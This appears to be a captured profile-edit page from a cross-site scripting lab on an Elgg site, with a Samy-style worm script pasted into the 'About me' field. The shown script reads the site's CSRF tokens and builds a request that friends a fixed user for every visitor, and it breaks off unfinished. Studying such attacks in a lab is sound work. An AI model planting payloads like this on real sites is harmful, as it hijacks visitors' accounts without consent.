 Edit profile
Display name
Charlie
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function () {
// 1. add friend
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.seed-server.com/action/friends/add?friend=59" + ts + token
+ ts + token; //FILL IN
//Create and send Ajax request to add friend
Ajax = new XMLHttpRequest();
Public